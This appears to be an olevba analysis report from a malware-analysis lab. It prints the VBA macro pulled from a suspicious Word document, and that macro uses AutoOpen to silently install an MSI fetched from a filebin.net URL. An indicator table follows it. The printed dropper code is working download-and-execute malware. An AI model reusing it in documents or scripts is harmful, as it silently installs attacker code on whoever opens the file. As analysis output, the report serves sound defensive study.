 vbacode.vba
home > remnux > lab > doc > vbacode.vba
1 olevba 0.56.1 on Python 3.8.5 - http://decalage.info/python/oletools
2 ===============================================================================
3 FILE: 3bd5892cdc82dc4576eaf2735edb57182ae8b91c8067be305d4e801197d390cc.doc
4 Type: OLE
5 -------------------------------------------------------------------------------
6 VBA MACRO ThisDocument.cls
7 in file: 3bd5892cdc82dc4576eaf2735edb57182ae8b91c8067be305d4e801197d390cc.doc - OLE stream: 'M
8 - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
9 Sub AutoOpen()
10 On Error Resume Next
11 Dim msi As Object
12 Set msi = CreateObject("WindowsInstaller.Installer")
13 msi.UILevel = 2
14 ' the second Property param may require some troubleshooting / testing https://docs.microsoft.
15 msi.InstallProduct "https://filebin.net/rf43v6qzghbj7h7b/TRY.msi", ""
16 End Sub
17
18 +----------+--------------------+---------------------------------------------+
19 |Type      |Keyword             |Description                                  |
20 +----------+--------------------+---------------------------------------------+
21 |AutoExec  |AutoOpen            |Runs when the Word document is opened        |
22 |Suspicious|CreateObject        |May create an OLE object                     |
23 |Suspicious|windows             |May enumerate application windows (if        |
24 |          |                    |combined with Shell.Application object)      |
25 |IOC       |https://docs.microso|URL                                          |
26 |          |ft.com/en-us/windows|                                             |
27 |          |/win32/msi/action   |                                             |
28 |IOC       |https://filebin.net/|URL                                          |
29 |          |rf43v6qzghbj7h7b/TRY|                                             |
30 |          |.msi                |                                             |
31 |IOC       |TRY.msi             |Executable file name                         |
32 +----------+--------------------+---------------------------------------------+
33
34